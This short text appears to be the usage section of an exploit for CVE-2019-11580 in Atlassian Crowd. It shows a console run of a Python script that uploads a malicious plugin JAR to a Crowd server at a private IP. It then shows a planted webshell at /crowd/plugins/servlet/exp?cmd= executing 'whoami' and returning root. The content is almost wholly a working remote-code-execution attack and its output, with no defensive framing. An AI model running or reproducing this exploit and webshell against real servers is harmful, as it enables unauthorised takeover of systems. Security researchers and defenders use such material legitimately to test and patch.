 C:\CVE-2019-11580-master> python CVE-2019-11580.py http://172.16.102.151:8095
CVE-2019-11580
python CVE-2019-11580.py http://xx.xx.xx.xx
http://172.16.102.151:8095/crowd/admin/uploadplugin.action
Installed plugin /root/??/Atlassian Crowd/atlassian-crowd-3.4.3/apache-tomcat/temp/plugindev-5488446228055962611rce.jar
>>>Get Webshell
http://172.16.102.151:8095/crowd/plugins/servlet/exp?cmd=whoami
Exec command= whoami
利刃安全小组
Result= root